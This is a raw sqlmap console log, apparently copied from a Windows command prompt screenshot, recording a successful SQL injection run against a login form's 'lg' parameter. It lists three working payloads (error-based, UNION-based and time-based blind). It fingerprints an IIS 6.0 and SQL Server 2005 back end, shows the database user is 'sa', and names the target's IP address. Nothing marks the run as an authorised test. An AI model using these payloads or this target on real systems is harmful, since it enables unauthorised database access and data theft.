 管理员: C:\Windows\System32\cmd.exe
[22:49:27] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: lg (POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: lg=admin' AND 5577=CONVERT(INT,(SELECT CHAR(113)+CHAR(106)+CHAR(106
)+CHAR(113)+CHAR(113)+(SELECT (CASE WHEN (5577=5577) THEN CHAR(49) ELSE CHAR(48)
 END))+CHAR(113)+CHAR(118)+CHAR(106)+CHAR(120)+CHAR(113))) AND 'UtYS'='UtYS&pw=a
dmin

    Type: UNION query
    Title: Generic UNION query (NULL) - 16 columns
    Payload: lg=admin' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(106)+CHAR(106)+CHAR(113)+CHAR(113)+
CHAR(100)+CHAR(103)+CHAR(99)+CHAR(102)+CHAR(104)+CHAR(72)+CHAR(83)+CHAR(67)+CHAR
(71)+CHAR(103)+CHAR(113)+CHAR(118)+CHAR(106)+CHAR(120)+CHAR(113),NULL-- &pw=admi
n

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: lg=-3604' OR 5672=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers A
S sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysus
ers AS sys7) AND 'Lkls'='Lkls&pw=admin
---
[22:49:28] [INFO] testing Microsoft SQL Server
[22:49:28] [INFO] confirming Microsoft SQL Server
[22:49:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[22:49:28] [INFO] fetching current user
current user:    'sa'
[22:49:28] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[22:49:28] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\183.129.135.196'

[*] shutting down at 22:49:28

D:\Python27>